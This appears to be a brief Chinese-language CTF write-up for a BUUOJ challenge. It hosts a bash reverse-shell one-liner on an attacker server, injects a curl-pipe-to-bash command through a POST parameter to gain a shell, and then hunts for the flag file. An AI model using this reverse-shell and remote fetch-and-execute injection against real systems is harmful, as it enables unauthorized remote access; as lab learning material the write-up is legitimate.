 在虚拟机的/var/www/html中创建一个文件：shell.txt
写入：bash -i >& /dev/tcp/[ip]/[port] 0>&1
然后去命令执行：
http://35280e09-4823-419e-8f20-87a8fbdcd104.node3.buuoj.cn/
Post data Referer User Agent Cookies Clear All
girl_friend=curl http://174.1.91.132/shell.txt|bash
成功反弹shell，根目录下是假的，查找flag：
bash-4.4$ cat /flag
cat /flag
flag{flag-is-not-here,please-find-it-by-yourself}
得到flag:
bash-4.4$ find etc -name *flag*
find etc -name *flag*
etc/demo/P3rh4ps/love/you/flag
bash-4.4$ cat /etc/demo/P3rh4ps/love/you/flag
cat /etc/demo/P3rh4ps/love/you/flag
flag{90ead9c2-6f49-4752-bf20-e4f11d76578a}
bash-4.4$